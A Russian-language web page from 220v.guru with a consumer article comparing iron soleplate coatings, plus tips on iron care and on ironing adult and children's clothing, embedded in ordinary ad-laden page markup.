

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://220v.guru/bytovaya-tehnika/utyugi/s-kakoy-podoshvoy-luchshe-vybrat-utyug.html
body_size: 14710
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Какая подошва утюга лучше: особенности и характеристики хороших покрытий, правила глажки вещей</title>
<meta name="description" content="Какая подошва для утюга считается самой лучшей, особенности покрытий. Как продлить срок службы прибора. Секреты глажки вещей."><link rel="canonical" href="https://220v.guru/bytovaya-tehnika/utyugi/s-kakoy-podoshvoy-luchshe-vybrat-utyug.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.11">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Какая подошва утюга лучше: особенности и характеристики хороших покрытий, правила глажки вещей" property="og:title" />
<meta content="https://220v.guru/bytovaya-tehnika/utyugi/s-kakoy-podoshvoy-luchshe-vybrat-utyug.html" property="og:url" />
<meta content="https://220v.guru/images/407037/bigCover.jpg" property="og:image" />
<meta content="Какая подошва для утюга считается самой лучшей, особенности покрытий. Как продлить срок службы прибора. Секреты глажки вещей." name="og:description" />
<meta content="Информационный сайт 220v.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Какая подошва для утюга считается самой лучшей, особенности покрытий. Как продлить срок службы прибора. Секреты глажки вещей."/>
<meta name="twitter:title" content="Какая подошва утюга лучше: особенности и характеристики хороших покрытий, правила глажки вещей"/>
<meta name="twitter:site" content="@220vguru"/>
<meta name="twitter:domain" content="Информационный сайт 220v.guru"/>
<meta name="twitter:image:src" content="https://220v.guru/images/407037/bigCover.jpg"/>
<meta name="twitter:creator" content="@220vguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/HFr0.CaS.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/bytovaya-tehnika" rel="nofollow">Бытовая техника</a>
		<ul class="sub-menu">
		<li><a href="/bytovaya-tehnika/blendery" rel="nofollow">Блендеры</a>
		</li>
		<li><a href="/bytovaya-tehnika/varochnye-paneli" rel="nofollow">Варочные панели</a>
		</li>
		<li><a href="/bytovaya-tehnika/ventilyatory" rel="nofollow">Вентиляторы</a>
		</li>
		<li><a href="/bytovaya-tehnika/vytyazhki" rel="nofollow">Вытяжки</a>
		</li>
		<li><a href="/bytovaya-tehnika/duhovye-shkafy-i-pechki" rel="nofollow">Духовые шкафы и печки</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-vybrat" rel="nofollow">Как выбрать</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-podklyuchit" rel="nofollow">Как подключить</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-polzovatsya" rel="nofollow">Как пользоваться</a>
		</li>
		<li><a href="/bytovaya-tehnika/mikrovolnovki" rel="nofollow">Микроволновки</a>
		</li>
		<li><a href="/bytovaya-tehnika/obogrevateli" rel="nofollow">Обогреватели</a>
		</li>
		<li><a href="/bytovaya-tehnika/otoplenie" rel="nofollow">Отопление</a>
		</li>
		<li><a href="/bytovaya-tehnika/podklyuchenie-tehniki" rel="nofollow">Подключение техники</a>
		</li>
		<li><a href="/bytovaya-tehnika/pylesosy" rel="nofollow">Пылесосы</a>
		</li>
		<li><a href="/bytovaya-tehnika/remont" rel="nofollow">Ремонт</a>
		</li>
		<li><a href="/bytovaya-tehnika/stiralnye-mashinki" rel="nofollow">Стиральные машинки</a>
		</li>
		<li><a href="/bytovaya-tehnika/teplyy-pol" rel="nofollow">Теплый пол</a>
		</li>
		<li><a href="/bytovaya-tehnika/teny" rel="nofollow">Тэны</a>
		</li>
		<li class="active"><a href="/bytovaya-tehnika/utyugi" rel="nofollow">Утюги</a>
		</li>
		<li><a href="/bytovaya-tehnika/holodilniki" rel="nofollow">Холодильники</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vse-ob-elektroenergii" rel="nofollow">Всё об электроэнергии</a>
		<ul class="sub-menu">
		<li><a href="/vse-ob-elektroenergii/akkumulyatory" rel="nofollow">Аккумуляторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/generatory" rel="nofollow">Генераторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/osveschenie" rel="nofollow">Освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/svetodiodnoe-osveschenie" rel="nofollow">Светодиодное освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/solnechnaya-energiya" rel="nofollow">Солнечная энергия</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/energiya-vetra" rel="nofollow">Энергия ветра</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/samodelki" rel="nofollow">Самоделки</a>
	</li>
<li>
	<a href="/fizicheskie-ponyatiya-i-pribory" rel="nofollow">Физические понятия и приборы</a>
		<ul class="sub-menu">
		<li><a href="/fizicheskie-ponyatiya-i-pribory/ampermetry" rel="nofollow">Амперметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/moschnost" rel="nofollow">Мощность</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/multimetry" rel="nofollow">Мультиметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/napryazhenie" rel="nofollow">Напряжение</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/payalniki" rel="nofollow">Паяльники</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/tok" rel="nofollow">Ток</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/elementy-elektriki" rel="nofollow">Элементы электрики</a>
		<ul class="sub-menu">
		<li><a href="/elementy-elektriki/avtomaty" rel="nofollow">Автоматы</a>
		</li>
		<li><a href="/elementy-elektriki/antenny" rel="nofollow">Антенны</a>
		</li>
		<li><a href="/elementy-elektriki/vyklyuchateli" rel="nofollow">Выключатели</a>
		</li>
		<li><a href="/elementy-elektriki/datchiki" rel="nofollow">Датчики</a>
		</li>
		<li><a href="/elementy-elektriki/dvigateli" rel="nofollow">Двигатели</a>
		</li>
		<li><a href="/elementy-elektriki/diody" rel="nofollow">Диоды</a>
		</li>
		<li><a href="/elementy-elektriki/zazemlenie" rel="nofollow">Заземление</a>
		</li>
		<li><a href="/elementy-elektriki/zaryadnye-ustroystva" rel="nofollow">Зарядные устройства</a>
		</li>
		<li><a href="/elementy-elektriki/kabeli" rel="nofollow">Кабели</a>
		</li>
		<li><a href="/elementy-elektriki/kondensatory" rel="nofollow">Конденсаторы</a>
		</li>
		<li><a href="/elementy-elektriki/lampy" rel="nofollow">Лампы</a>
		</li>
		<li><a href="/elementy-elektriki/provodka" rel="nofollow">Проводка</a>
		</li>
		<li><a href="/elementy-elektriki/rezistory" rel="nofollow">Резисторы</a>
		</li>
		<li><a href="/elementy-elektriki/rele" rel="nofollow">Реле</a>
		</li>
		<li><a href="/elementy-elektriki/rozetki" rel="nofollow">Розетки</a>
		</li>
		<li><a href="/elementy-elektriki/svarka" rel="nofollow">Сварка</a>
		</li>
		<li><a href="/elementy-elektriki/shemy" rel="nofollow">Схемы</a>
		</li>
		<li><a href="/elementy-elektriki/schetchiki" rel="nofollow">Счетчики</a>
		</li>
		<li><a href="/elementy-elektriki/tranzistory" rel="nofollow">Транзисторы</a>
		</li>
		<li><a href="/elementy-elektriki/transformatory" rel="nofollow">Трансформаторы</a>
		</li>
		</ul>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327742-13 -->
<div id="yandex_rtb_R-A-327742-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-13",
                renderTo: "yandex_rtb_R-A-327742-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://220v.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/bytovaya-tehnika" rel="v:url" property="v:title">Бытовая техника</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/bytovaya-tehnika/utyugi" rel="v:url" property="v:title">Утюги</a></li><li><a href="https://220v.guru/bytovaya-tehnika/utyugi/s-kakoy-podoshvoy-luchshe-vybrat-utyug.html" rel="v:url" property="v:title">С какой подошвой лучше выбрать утюг</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <script>document.write(base64_decode('[base64]/0YDQvtCy0L7QtNGP0YnQuNC5INC60LvQtdC5INGB0LLQvtC40LzQuCDRgNGD0LrQsNC80Lg8L2Rpdj48cD7QntGB0L7QsdC10L3QvdC+0YHRgtC4INGC0L7QutC+0L/RgNC+0LLQvtC00Y/RidC10LPQviDQutC70LXRjzog0YHQvtGB0YLQsNCyINC4INC/0YDQtdC40LzRg9GJ0LXRgdGC0LLQsCwg0LrQsNC6INGB0LTQtdC70LDRgtGMINGN0LvQtdC60YLRgNC+0L/RgNC+0LLQvtC00Y/[base64]/RgdC+0YDRg9Cx0LrQuCDRgSDQvNC10YLQsNC70LvQuNGH0LXRgdC60LjQvNC4INGI0LXRgdGC0LXRgNC90Y/[base64]/RgNC40LzQtdC90LXQvdC40LU8L2Rpdj48cD7QoNCw0LfQvNC10YDRiyDQstGB0YLRgNCw0LjQstCw0LXQvNGL0YUg0L/QvtGB0YPQtNC+0LzQvtC10YfQvdGL0YUg0LzQsNGI0LjQvTog0LrQsNC6INC+0L3QuCDQtNC10LvRj9GC0YHRjyDQv9C+INGI0LjRgNC40L3QtSDQuCDQs9C00LUg0YPRgdGC0LDQvdCw0LLQu9C40LLQsNGO0YLRgdGPPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/krasnikov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Красников Николай" data-vname="Николая Витальевича"></div>
					<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-327742-17 -->
<div id="yandex_rtb_R-A-327742-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-17",
                renderTo: "yandex_rtb_R-A-327742-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 220v sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6710907809"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://220v.guru/images/407037/bigCover.jpg">
<meta itemprop="description" content="Какая подошва для утюга считается самой лучшей, особенности покрытий. Как продлить срок службы прибора. Секреты глажки вещей.">

<h1 itemprop="name" id="article-title">С какой подошвой лучше выбрать утюг</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/407037/osobennosti_podoshvy_utyuga.jpg" alt="Особенности подошвы утюга" title="Какая подошва утюга лучше" width="300" height="224" class="alignleft">В современных магазинах бытовой техники представлен большой выбор от простейших утюгов до целых гладильных машин. Но большинство женщин предпочитает классику. Он компактен, не занимает много места в городской квартире и не потребляет много электроэнергии. Эксперты утверждают, что главная часть любого утюга — это подошва, от ее характеристик зависит качество глажки.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#kriterii">Критерии выбора утюга</a><ul>
<li><a href="#raznovidnosti">Разновидности подошвы современных утюгов</a></li>
<li><a href="#osobennosti">Особенности покрытий подошвы</a></li></ul></li>
<li><a href="#kak">Как продлить срок службы прибора</a><ul>
<li><a href="#pravila">Правила глажки взрослых вещей</a></li>
<li><a href="#kak-gladit">Как гладить детские вещи</a></li></ul></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="kriterii">Критерии выбора утюга</h2>



<p>Перед тем как выбрать утюг, домашняя хозяйка должна четко знать, для чего он ей необходим. Выбор зависит от: частоты применения, количества членов семьи, качества напряжения и состояния розеток в квартире.</p>

<p>Эксперты рекомендуют приобретать прибор в специализированных магазинах бытовой техники. Во-первых, в них меньше вероятность приобрести подделку или продукцию низкого качества. Во-вторых, в таких магазинах часто организуют акции или распродажи, на которых можно приобрести качественные товары по более низкой цене. Перед походом в магазин можно изучить текущий ассортимент на официальном интернет-сайте торговой точки.</p>

<p><iframe src="https://www.youtube.com/embed/XqSqIevPVqg"></iframe></p>

<p><strong>При выборе утюга нужно обратить внимание на следующие важные аспекты:</strong></p>

<ul class="accentblue">
	<li><img src="/images/407035/kakie_podoshvy_utyuga_luchshe.jpg" alt="Какие подошвы утюга лучше" title="Как выбрать утюг по типу подошвы" width="300" height="250" class="alignright">Безопасность эксплуатации. Хозяйкам, которые часто забывают выключить прибор, лучше остановиться на модели, которая выключается автоматически при нагревании до определенной температуры. Также у некоторых моделей имеется функция защиты от перегрева: прибор просто невозможно нагреть выше определенной температуры.</li>
	<li>Если в доме есть дети, рекомендуется выбрать утюг с защитой от случайного нажатия кнопок. Как правило, такой защитой служит блокиратор в виде кнопки или рычага. Когда блокиратор находится во включенном положении, включить или изменить параметры глажки невозможно.</li>
	<li>Тем, кто покупает прибор для дачи или загородного дома, лучше всего остановиться на модели с минимальным потреблением энергии, устойчивой к резким «скачкам» электрического напряжения.</li>
	<li>Если утюгом будет пользоваться женщина хрупкого телосложения или девочка-подросток, модель не должна иметь большой вес. Современные утюги довольно легкие. Однако, приборы с керамической подошвой могут весить немного больше, потому что материал отличается высокой плотностью.</li>
</ul>

<h3 id="raznovidnosti">Разновидности подошвы современных утюгов</h3>

<p><img src="/images/407034/reyting_luchshih_utyugov.jpg" alt="Рейтинг лучших утюгов" title="Разновидности утюгов " width="300" height="141" class="alignleft">Эксперты утверждают: нет однозначного ответа на вопрос, какое покрытие лучше для утюга. У всех разновидностей свои плюсы и минусы.</p>

<p>В последнее время многие эксперты-маркетологи на вопрос о том, какая подошва утюга считается самой лучшей, единогласно отвечают: durilium. Однако, с этим утверждением можно и нужно поспорить. Для этого нужно, в первую очередь, выяснить: разработанная фирмой durilium подошва утюга — что это, чем она отличается от других вариантов. <strong>Отличие данной модели только в том</strong>, что ее покрытие выполнено из двух материалов: керамика и стекло.</p>

<p><iframe src="https://www.youtube.com/embed/aNQscI-sgJY"></iframe></p>

<p>Благодаря керамике одежда хорошо проглаживается, исчезают даже мельчайшие складки. Благодаря стеклу прибор быстро нагревается, он практически моментально готов к работе после включения. <strong>Но такое покрытие нельзя назвать</strong> прочным, потому что стекло может быть разного качества.</p>

<p>Такая подошва имеет много преимуществ: прекрасно выполняет свою непосредственную функцию, не царапает ткань и не оставляет на ней следов, не прожигает ткань при высоких температурах.</p>

<p>Однако, есть и очень существенный минус: комбинированное покрытие отличается повышенной хрупкостью. Когда на покрытии начинают появляться царапины или трещины, качество глажки значительно ухудшается, а исправить ситуацию уже невозможно, можно только купить новый утюг. Поэтому прибор с комбинированной подошвой запрещено царапать, ронять, ударять.</p>

<p><iframe src="https://www.youtube.com/embed/it8_7ILVZYM"></iframe></p>

<p>Что касается подошв, выполненных из однородного материала, чаще всего в продаже можно встретить утюги <strong>с гладящей поверхностью из:</strong></p>

<ul class="accentblue">
	<li>алюминия;</li>
	<li>тефлона;</li>
	<li>нержавеющей стали;</li>
	<li>керамики.</li>
</ul>

<h3 id="osobennosti">Особенности покрытий подошвы</h3>

<p><img src="/images/407033/vybirat_utyug_doma.jpg" alt="Как выбирать утюг для дома" title="Какие утюги лучше    " width="300" height="199" class="alignleft">Учуги с чугунной подошвой постепенно отживают свой век. Такие еще можно встретить у бабушек, но в продажу они уже не поступают.</p>

<p>Покрытие из алюминия — самое легкое по весу. Такая подошва хорошо выполняет свою функцию. Однако, алюминий отличается мягкостью и податливостью, особенно при высоких температурах. Поэтому, если гладить одежду с металлическими заклепками, подошву можно легко поцарапать. Тефлоновое покрытие быстро разогревается, но при длительной эксплуатации прибора постепенно стирается с подошвы, и на ней образуются «проплешины». <strong>Это значительно снижает качество глажки</strong>.</p>

<p><iframe src="https://www.youtube.com/embed/DZ8pVe4deWw"></iframe></p>

<p>Утюги с гладящей поверхностью из нержавейки довольно медленно разогреваются, но такая подошва, в отличие от алюминиевой, отличается большой прочностью. Керамическая подошва может легко разгладить мельчайшие складки и быстро нагревается. Однако, из-за нее утюг имеет довольно большой вес, и пользоваться им долгое время без перерыва довольно тяжело.</p>

<p>Тем, кто часто гладит синтетику, лучше всего выбирать подошву из керамики. Во-первых, морщины исчезают прямо на глазах. Во-вторых, керамика, в отличие от алюминия, не прожжет вещь из тонкой ткани. Для глажки детского белья из натуральных тканей лучше всего использовать прибор с поверхностью из алюминия. Он весит мало, быстро нагревается, и без труда поможет справиься с большим объемом одежды.</p>

<p>Забывчивым хозяйкам, которые могут поставить утюг на ткань и на что-то отвлечься, лучше всего подойдет тефлоновая поверхность, <strong>которая защищает прибор от чрезмерного нагревания</strong>. А подошва из нержавеющей стали — хороший вариант для тех, кто проживает в условиях повышенной влажности или приобретает утюг для дачного домика, так как этот материал устойчив к внешним воздействиям и не подвержен коррозии.</p>

<p><iframe src="https://www.youtube.com/embed/ezWUyxsQ9fg"></iframe></p>


<h2 id="kak">Как продлить срок службы прибора</h2>



<p>Выбирая прибор для домашнего пользования, нужно подумать не только о том, какая подошва лучше для утюга, но и о том, сколько времени прослужит прибор, если его эксплуатировать в конкретных условиях. Чтобы продлить срок службы прибора для глажки детской и взрослой одежды, необходимо:</p>

<ul class="accentblue">
	<li><img src="/images/407031/osobennost_podoshvy_utyuga.jpg" alt="В чем особенность подошвы утюга" title="Как продлить срок службы утюга" width="300" height="76" class="alignright">Изначально выбирать модель высокого качества и полностью соблюдать инструкцию по эксплуатации.</li>
	<li>Во время глажки не задевать подошвой утюга металлические заклепки, пайетки и стразы.</li>
	<li>Периодически чистить прибор от накипи, так как накипь значительно снижает эффективность работы утюга и увеличивает время его разогрева. Статистика утверждает, что 2\3 всех поломок происходят именно из-за скопления накипи.</li>
	<li>Если утюг приобретается для дачи и хранится в помещении, которое не отапливается (в сенях, в предбаннике), нельзя включать его в сеть сразу же после переноса в теплую комнату. Из-за этого может произойти замыкание, и прибор полностью выйдет из строя. Нужно подождать, пока температура поверхности утюга не сравняется с комнатной температурой. Лишь после этого можно подключать прибор.</li>
	<li>Чтобы подошва не царапалась, и на ней не возникало вмятин, необходимо хранить прибор в специальном чехле. Это особенно касается приборов с подошвой повышенной хрупкости, выполненной из нескольких материалов (например, стекла и керамики).</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/z4ePjMZl9aE"></iframe></p>

<h3 id="pravila">Правила глажки взрослых вещей</h3>

<p>Перед тем как приступать к работе, ткань нужно обязательно смочить водой комнатной температуры. Жидкость способствует быстрому разглаживанию любых складок и морщинок. Глажку нужно начинать, когда прибор еще холодный, потому что нагрев, как правило, происходит гораздо быстрее остывания. Также важную роль играет использование подходящей гладильной доски. Ее поверхность должна быть идеально ровной. На доску можно постелить сложенную в несколько раз простыню или шерстяное одеяло.</p>

<h3 id="kak-gladit">Как гладить детские вещи</h3>

<p><img src="/images/407038/polzovatsya_utyugom.jpg" alt="Как пользоваться утюгом" title="Выбираем, какой тип подошвы лучше" width="300" height="269" class="alignright">До тех пор, пока ребенку не исполнилось три месяца, все его пеленки, ползунки и распашонки необходимо обязательно проглаживать после стирки, так как глажка необходима для дезинфекции. Когда гладят детские изделия, непосредственно прилегающие к телу (распашонки, трусы и майки), их необходимо вывернуть наизнанку. Таким образом, когда ребенок наденет белье, оно будет не только чистое, но и без бактерий.</p>

<p>Шерстяные кофты и штаны гладить не стоит, потому что от этого шерсть может стать колючей и неприятной для ношения. Их можно аккуратно развешать на плечиках или на стуле до полного высыхания. Для того чтобы фланелевые изделия стали мягче и комфортнее для ношения, необходимо использовать отпариватель.</p>

<p><iframe src="https://www.youtube.com/embed/sNco8hwXmiM"></iframe></p>

<p>Покупка утюга — сложное и ответственное дело. Однако, с этой задачей можно легко справиться, внимательно изучив основные достоинства и недостатки моделей с разными подошвами.</p>

<p><iframe src="https://www.youtube.com/embed/7MYZYuTC02w"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!-- Yandex.RTB R-A-327742-11 -->
<div id="yandex_rtb_R-A-327742-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-11",
                renderTo: "yandex_rtb_R-A-327742-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="65">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/7/smallpreview.png" alt="Фотография Валерия Александровича" class="authorava" width=40 height=40>
		<a href="/expert/ladyzhin.html" rel="nofollow" class="authorlink">Ладыжин Валерий</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="56492" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">65</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/407668/bigCover.jpg);">
      <a href="/bytovaya-tehnika/utyugi/polipropilenovaya-truba-payka-utyugom.html" title="Пайка труб">Полипропиленовая труба, пайка утюгом</a>
    </div>
      <div class="item" style="background-image: url(/images/414150/bigCover.jpg);">
      <a href="/bytovaya-tehnika/utyugi/besprovodnoy-utyug-osobennosti-i-princip-raboty.html" title="Выбор безпроводного утюга">Беспроводной утюг: особенности и принцип работы</a>
    </div>
      <div class="item" style="background-image: url(/images/415795/bigCover.jpg);">
      <a href="/bytovaya-tehnika/utyugi/kak-pravilno-vybrat-utyug-dlya-domashnego-ispolzovaniya.html" title="Как правильно выбрать утюг">Как правильно выбрать утюг для домашнего использования</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327742-14 -->
<div id="yandex_rtb_R-A-327742-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-14",
                renderTo: "yandex_rtb_R-A-327742-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 95,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327742-16 -->
<div id="yandex_rtb_R-A-327742-16"></div>
<script type="text/javascript">
